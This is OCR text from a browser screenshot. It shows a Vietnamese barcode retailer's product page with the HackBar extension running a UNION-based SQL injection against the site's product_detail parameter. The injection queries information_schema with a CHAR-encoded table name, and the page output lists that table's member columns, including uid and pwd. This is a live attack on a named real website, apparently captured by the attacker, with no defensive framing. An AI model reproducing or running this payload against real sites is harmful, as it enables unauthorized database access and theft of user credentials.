 cốc cốc
Facebook
CÔNG TY TNHH THƯƠNG MẠ
Online String to ASCII or Hexa
Tab mới
Không bảo mật
vnbarcode.com/?php=product_detail&id=-316%20UNION%20SELECT%201,2,3,4,unhex(hex(group_concat(column_name))),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20%20from%20information_schema.columns%20w...
Đ
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive
955
×
669
125%
Online
Elements
Console
Sources
HackBar
8
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT
1,2,3,4,unhex(hex(group_concat(column_name))),6,7,8,9,10,11,12,13,
14,15,16,17,18,19,20 from information_schema.columns where
table_name=CHAR(116, 98, 108, 95, 109, 101, 109, 98, 101, 114)--
Enable POST
ADD HEADER
Content on this page requires a newer version of Adobe Flash
Player.
Get ADOBE
FLASH PLAYER
CÔNG TY TNHH THƯƠNG MẠI TRẦN HOÀNG
Địa chỉ : 144 Trần Bá Giao, Phường 05, Quận Gò Vấp, Tp.HCM.
Điện thoại : 08. 3895 2445
Fax : 08. 3895 2446
Email : info@vnbarcode.vn
MST : 0308728440
Đăng Ký
Đăng Nhập
GIỚI THIỆU
SẢN PHẨM
DỊCH VỤ
TIN TỨC
LIÊN HỆ
Content on this page requires a newer version of Adobe Flash Player.
Get ADOBE
FLASH PLAYER
DANH MỤC SẢN PHẨM
Mực In Tem Nhãn
Thiết Bị Mã Vạch
Tem Nhãn
Ứng Dụng
member_id,member_name,member_sex,member_address,member_tel,member_fax,member_email,member_logo,member_website,member_yahoo,member_skype,uid,pwd,member_sort,member_status,member_date_added,member_last_modified,member_detail
Thông tin
8
Chi tiết
HỖ TRỢ TRỰC TUYẾN
KINH DOANH
090. 363.9.565
094.6911008 Quốc
Hy
KỸ THUẬT
03.9990.9990
SẢN PHẨM CÙNG LOẠI
Giá : 0 VNĐ
Xem thêm
SẢN PHẨM TIÊU BIỂU
ĐỐI TÁC
union
DNP
RIBBONS
DYNIC USA
CORPORATION
RICOH
Todaytec
TRANG CHỦ I GIỚI THIỆU I SẢN PHẨM I DỊCH VỤ I TIN TỨC I THÔNG TIN CẦN BIẾT I TUYỂN DỤNG I LIÊN HỆ
CÔNG TY TNHH THƯƠNG MẠI TRẦN HOÀNG
Địa chỉ : 144 Trần Bá Giao, Phường 05, Quận Gò Vấp, Tp.HCM
Điện thoại : 08. 3895 2445
Fax : 08.3895 2446
Email : info@vnbarcode.vn
MST : 0308728440
Design by PMVIETNAM
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
ENG
12:03 AM